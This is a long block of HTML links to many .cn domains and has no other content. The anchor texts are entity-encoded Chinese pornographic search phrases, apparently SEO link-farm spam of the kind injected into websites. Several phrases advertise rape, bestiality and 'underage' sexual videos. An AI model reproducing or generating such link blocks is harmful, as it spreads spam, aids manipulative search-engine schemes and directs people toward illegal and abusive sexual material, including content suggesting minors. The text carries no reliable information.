<a href="http://www.juhe7.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x6BCF;&#x65E5;&#x66F4;&#x65B0;</a>|
<a href="http://www.fghrtv.cn" target="_blank">&#x4E4C;&#x514B;&#x5170;&#x5C11;&#x5987;&#x6027;&#x505A;&#x7230;</a>|
<a href="http://www.zkyidu.com.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E00;&#x672C;</a>|
<a href="http://www.cmisaa.org.cn" target="_blank">&#x4E45;&#x4E45;&#x5C9B;&#x56FD;</a>|
<a href="http://www.fhbxzns.cn" target="_blank">&#x4EBA;&#x59BB;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;av&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://www.yjfp.com.cn" target="_blank">8&#x2179;8x&#x64E6;&#x62E8;&#x64E6;&#x62E8;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.jc-bz.cn" target="_blank">&#x4E9A;&#x6D32;7&#x5929;&#x5802;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://www.tjconcorde.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.nthlfl.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x7EFC;&#x5408;a&#x2174;&#x89C6;&#x9891;</a>|
<a href="http://www.fghrtv.cn" target="_blank">&#x7F8E;&#x5973;&#x7684;mm&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.zjjjkbxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x5F71;&#x89C6;&#x516C;&#x53F8;</a>|
<a href="http://www.dgstig.com.cn" target="_blank">&#x6DA9;&#x6B32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://www.hccar.cn" target="_blank">&#x56FD;&#x5185;&#x63C4;&#x62CD;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.cuckooshop.com.cn" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.lygguoheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;av&#x4E00;&#x533A;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://www.heci8.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7248;</a>|
<a href="http://www.17outdoor.com.cn" target="_blank">&#x5929;&#x5929;&#x5929;av</a>|
<a href="http://www.zgren.com.cn" target="_blank">&#x770B;&#x5168;&#x8272;&#x9EC4;&#x5927;&#x8272;&#x9EC4;&#x5927;&#x7247;&#x5927;&#x5B66;&#x751F;&#x56FE;&#x7247;</a>|
<a href="http://www.shuoshuonang.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x59B9;&#x5B50;</a>|
<a href="http://www.nveqiong.cn" target="_blank">91&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://www.cqwzhsw.cn" target="_blank">&#x4E9A;&#x6D32;&#x5B66;&#x751F;&#x59B9;&#x9AD8;&#x6E05;av</a>|
<a href="http://www.pcstation.net.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.gz3l.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;a&#x2228;&#x5728;&#x7EBF;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;123&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.zghxzx.cn" target="_blank">&#x6210;&#x4EBA;5g&#x5F71;&#x9662;_&#x5929;&#x5929;5g&#x5929;&#x5929;&#x770B;</a>|
<a href="http://www.zhxcdesign.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;</a>|
<a href="http://www.stweijie.cn" target="_blank">&#x4E45;&#x4E45;&#x5C39;&#x4EBA;</a>|
<a href="http://www.az18.com.cn" target="_blank">&#x5168;&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://www.pikewo.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.arvatologistics.com.cn" target="_blank">91&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.cgxyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x9891;</a>|
<a href="http://www.lnjys.com.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x7EFC;&#x5408;</a>|
<a href="http://www.easteel.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x52A8;&#x6F2B;&#x9EC4;&#x5740;</a>|
<a href="http://www.51yinshuiji.cn" target="_blank">&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x89C6;</a>|
<a href="http://www.okerp.cn" target="_blank">&#x9A9A;&#x864E;av&#x5728;&#x7EBF;</a>|
<a href="http://www.bj-saida.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;av</a>|
<a href="http://www.qilin360.cn" target="_blank">&#x5973;&#x6027;&#x5411;av&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5165;&#x53E3;silk</a>|
<a href="http://www.wuliu1860.cn" target="_blank">&#x8272;&#x4E00;&#x60C5;&#x4E00;&#x4EA4;&#x4E00;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.wasteking.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://www.v157.cn" target="_blank">&#x4E2D;&#x56FD;&#x5927;&#x9646;&#x9AD8;&#x6E05;a&#x2174;&#x6BDB;&#x7247;</a>|
<a href="http://www.coemar.com.cn" target="_blank">&#x5973;&#x4EBA;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://www.jiajikuaiyun999.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E0D;&#x5361;</a>|
<a href="http://www.gzjianghan.cn" target="_blank">92&#x770B;&#x7247;&#x6DEB;&#x9EC4;&#x5927;&#x7247;&#x4E00;&#x7EA7;</a>|
<a href="http://www.mardenan.net.cn" target="_blank">&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.zaoz.cn" target="_blank">&#x7F8E;&#x5973;&#x9732;&#x51FA;&#x7ED9;&#x522B;&#x4EBA;&#x6478;&#x56FE;&#x7247;</a>|
<a href="http://www.reagem.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;av</a>|
<a href="http://www.shenhuahotel.com.cn" target="_blank">&#x4E45;&#x4E45;91av</a>|
<a href="http://www.zhxcdesign.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E45;&#x4E45;</a>|
<a href="http://www.buser-hz.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;</a>|
<a href="http://www.wangjiaotou.cn" target="_blank">&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.kathyled.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4E9A;&#x6D32;&#x4E71;&#x5987;&#x65E0;&#x7801;&#x9EBB;&#x8C46;</a>|
<a href="http://www.galou.cn" target="_blank">26uuu&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x6700;&#x65B0;&#x5730;&#x5740;</a>|
<a href="http://www.logo-home.cn" target="_blank">&#x4FFA;&#x53BB;&#x5566;&#x4FFA;&#x6765;&#x4E5F;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://www.zhendi.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://www.bjzykl.cn" target="_blank">&#x5728;&#x7EBF;|&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4E3B;&#x64AD;&#x9633;&#x53F0;
&#x5BF9;&#x767D;&#x8D85;&#x523A;&#x6FC0;&#x7CBE;&#x5F69;&#x7C97;&#x8BDD;av</a>|
<a href="http://www.hngyct.cn" target="_blank">&#x4E2D;&#x56FD;&#x5973;&#x4EBA;&#x521D;&#x5C1D;&#x9ED1;&#x4EBA;&#x5DE8;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://www.huangjia-jt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.hanyapx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x5929;&#x5929;&#x770B;&#x8F6F;&#x4EF6;</a>|
<a href="http://www.cuckooshop.com.cn" target="_blank">&#x8349;&#x8349;&#x8349;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.gocef.org.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://www.zhongmeijc.cn" target="_blank">&#x6027;&#x731B;&#x4EA4;&#x5BCC;&#x5A46;xxxx&#x4E71;&#x5927;</a>|
<a href="http://www.beibaolv.com.cn" target="_blank">&#x5929;&#x5E72;&#x5566;&#x591C;&#x5929;&#x5E72;&#x5929;&#x5E72;&#x5728;&#x7EBF;&#x7EBF;</a>|
<a href="http://www.dxzxw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://www.diase.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x53D8;&#x6001; &#x53E6;&#x7C7B; &#x5236;&#x670D;</a>|
<a href="http://www.zbetx.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8D44;&#x6E90;&#x7AD9;</a>|
<a href="http://www.mxdfsp.cn" target="_blank">&#x0430;&#x221A;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x4E2D;&#x6587;8</a>|
<a href="http://www.19qd.cn" target="_blank">&#x4E9A;&#x6D32;&#x5B70;&#x5987;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.multicolorplan.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x591C;</a>|
<a href="http://www.xhchg.cn" target="_blank">&#x65E0;&#x7801;gogo&#x5927;&#x80C6;&#x556A;&#x556A;&#x827A;&#x672F;</a>|
<a href="http://www.bjdzxkj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;</a>|
<a href="http://www.hakuang.cn" target="_blank">&#x4E45;&#x4E45;&#x5F3A;&#x5977;&#x4E71;&#x7801;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://www.schooner.cn" target="_blank">&#x7537;&#x4EBA;&#x5973;&#x4EBA;&#x505A;&#x723D;&#x723D;18&#x7981;&#x7F51;&#x7AD9;</a>|
<a href="http://www.gaia-environment.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://www.hf12315.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.nvrenw.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9986;v&#x89C6;&#x5F71;&#x9662;</a>|
<a href="http://www.jyhbkj.com.cn" target="_blank">&#x5A77;&#x5A77;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6027;&#x8272;av</a>|
<a href="http://www.dg-house.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EA4;&#x6362;&#x914D;&#x4E71;&#x6DEB;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://www.aibaby.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;</a>|
<a href="http://www.golden-power.com.cn" target="_blank">&#x601D;&#x601D;99&#x601D;&#x601D;&#x4E45;&#x4E45;&#x6700;&#x65B0;&#x7CBE;&#x54C1;</a>|
<a href="http://www.wanziwenzhang.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://www.qyok.com.cn" target="_blank">www.youjizz.com&#x5077;&#x62CD;</a>|
<a href="http://www.nnwtym.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.markvalve.com.cn" target="_blank">&#x65E5;&#x672C;a&#x7EA7;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://www.yiwutuangou.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;2019</a>|
<a href="http://www.mrprince.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A; &#x4EBA;&#x59BB;&#x7CFB;&#x5217; &#x5728;&#x7EBF;</a>|
<a href="http://www.bjtaxi.org.cn" target="_blank">2019&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9752;&#x9752;&#x8349;&#x539F;</a>|
<a href="http://www.xhchg.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x4E00;&#x7EA7;&#x4E00;&#x7247;aaa
&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.taihe99.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://www.swufe.net.cn" target="_blank">&#x6210;&#x89C6;&#x9891;&#x5E74;&#x4EBA;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.pc558.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.bellejewelry.cn" target="_blank">&#x8272;&#x5C41;&#x5C41;&#x89C6;&#x9891;</a>|
<a href="http://www.ciscotrain.cn" target="_blank">&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.lysugar.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://www.one688.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5927;&#x5168;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.51qzjj.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5802;&#x65E0;&#x7801;av&#x7F51;&#x7AD9;</a>|
<a href="http://www.sxdxswxy.com.cn" target="_blank">&#x72FC;&#x4EBA;&#x5927;&#x9999;&#x4F0A;&#x8549;&#x5728;&#x4EBA;&#x7EBF;&#x56FD;&#x4EA7;</a>|
<a href="http://www.xianboyang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://www.cypaz.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x6DEB;&#x7247;007</a>|
<a href="http://www.xzbabyins.cn" target="_blank">&#x4E45;&#x64CD;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://www.xiaomuma.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x6BDB;&#x7247;</a>|
<a href="http://www.lcaudi.cn" target="_blank">&#x5C11;&#x5987;&#x60C5;&#x6B32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F71;&#x89C6;</a>|
<a href="http://www.21jj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://www.henmoer.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.zhishanzhiyi.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.szmulong88.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;</a>|
<a href="http://www.hnyxsd.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x6BDB;&#x7247;</a>|
<a href="http://www.komestudio.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;85&#x9EBB;&#x8C46;</a>|
<a href="http://www.wuliu1860.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x9999;&#x8549;&#x8349;&#x8349;</a>|
<a href="http://www.kathyled.cn" target="_blank">&#x56FD;&#x4EA7;&#x547B;&#x541F;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;92</a>|
<a href="http://www.tuomalin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.xbywztxzh.cn" target="_blank">&#x4E45;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;</a>|
<a href="http://www.hzfxdz.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4EBA;&#x65E7;&#x6210;&#x5728;&#x7EBF;</a>|
<a href="http://www.dazhejipiao114.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://www.bonnus.com.cn" target="_blank">&#x56FD;&#x5185;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://www.hbhanneng.cn" target="_blank">&#x65E5;&#x672C;xxxx&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.gjjkw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x672B;&#x6210;&#x5E74;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.xjzhtj.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.cght.com.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.cdxdzx.cn" target="_blank">&#x5168;&#x7403;&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://www.456unh.cn" target="_blank">&#x4E45;&#x4E45;99&#x70ED;&#x72E0;&#x72E0;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://www.jinshi5.cn" target="_blank">&#x5236;&#x670D; &#x4E1D;&#x889C; &#x7EFC;&#x5408; &#x65E5;&#x97E9; &#x6B27;&#x7F8E;</a>|
<a href="http://www.tabaihua.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;a&#x7247;v&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://www.cuckooshop.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.longbank.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x8D85;&#x6E05;&#x65E5;&#x672C;&#x4E00;&#x672C;</a>|
<a href="http://www.yifulove.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://www.3mjn.cn" target="_blank">&#x56FD;&#x4EA7;999&#x89C6;&#x9891;</a>|
<a href="http://www.shangzhenge.cn" target="_blank">99&#x70ED;&#x6210;&#x4EBA;</a>|
<a href="http://www.zzjcmj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9996;&#x9875;&#x72FC;</a>|
<a href="http://www.xjjssh.com.cn" target="_blank">&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.zhuangshigongsi.com.cn" target="_blank">&#x672B;&#x6210;&#x5E74;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.bangwei365.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x591C;</a>|
<a href="http://www.mmmiya.com.cn" target="_blank">&#x5C0F;&#x6C61;&#x5973;&#x5BFC;&#x822A;&#x798F;&#x5229;&#x5165;&#x53E3;</a>|
<a href="http://www.grieve.cn" target="_blank">&#x5927;&#x9646;&#x6781;&#x54C1;&#x5C11;&#x5987;&#x5185;&#x5C04;aaaaaa</a>|
<a href="http://www.xawjhg.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7EFC;&#x5408;v&#x4E9A;&#x6D32;&#x6B27;</a>|
<a href="http://www.sovey.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://www.sdantai.com.cn" target="_blank">&#x6210;&#x4EBA;&#x770B;&#x9EC4;&#x8272;s&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://www.acmg.com.cn" target="_blank">&#x519C;&#x6751;&#x9EC4;&#x6027;&#x8272;&#x751F;&#x6D3B;&#x7247;</a>|
<a href="http://www.shinease.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5077;&#x4F26;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://www.jxuh.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.xiaomuma.com.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://www.gxbcsj.cn" target="_blank">&#x5C11;&#x5987;&#x88AB;&#x9ED1;&#x4EBA;4p&#x5230;&#x60E8;&#x53EB;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.velog.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x9EC4;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.coalinfo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.uvjo.com.cn" target="_blank">&#x5C11;&#x5987;&#x7206;&#x4E73;&#x65E0;&#x7801;av&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://www.hybinhua.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.oldboiler.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://www.t978.cn" target="_blank">18&#x7981;&#x9EC4;&#x7F51;&#x7AD9;&#x7981;&#x7247;&#x65E0;&#x906E;&#x6321;&#x89C2;&#x770B;</a>|
<a href="http://www.hljcar.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4E0E;&#x79BD;zoz0&#x6027;&#x4F26;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.ztetbx.cn" target="_blank">&#x6BDB;&#x7247;&#x5973;&#x4EBA;18&#x7247;&#x6BDB;&#x7247;&#x5973;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://www.syrcsc.cn" target="_blank">&#x9752;&#x9752;&#x9752;&#x89C6;&#x9891;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.psct.com.cn" target="_blank">&#x65E5;&#x672C;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://www.petf.cn" target="_blank">91&#x78B0;&#x78B0;</a>|
<a href="http://www.shjingkai.com.cn" target="_blank">97&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.hjsysb.net.cn" target="_blank">&#x8DEF;&#x8FB9;&#x7406;&#x53D1;&#x5E97;&#x9732;&#x8138;&#x719F;&#x5987;&#x6CFB;&#x706B;</a>|
<a href="http://www.t978.cn" target="_blank">&#x4E9A;&#x6D32;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x4E71;&#x8349;&#x8393;</a>|
<a href="http://www.eb999.cn" target="_blank">&#x5A77;&#x5A77;&#x6BDB;&#x7247;</a>|
<a href="http://www.rafgroup.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7EFC;&#x5408;&#x4E45;&#x4E45;av&#x5728;&#x94B1;</a>|
<a href="http://www.yflb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.shidujiahua.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.sxjzd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x9009;av</a>|
<a href="http://www.ajtg.cn" target="_blank">&#x60C5;&#x6B32;&#x5C11;&#x5987;&#x4EBA;&#x59BB;100&#x7BC7;
&#x4E9A;&#x6D32;&#x65E0;&#x5417;&#x89C6;&#x9891;</a>|
<a href="http://www.niit.sh.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x6B27;&#x7F8E;</a>|
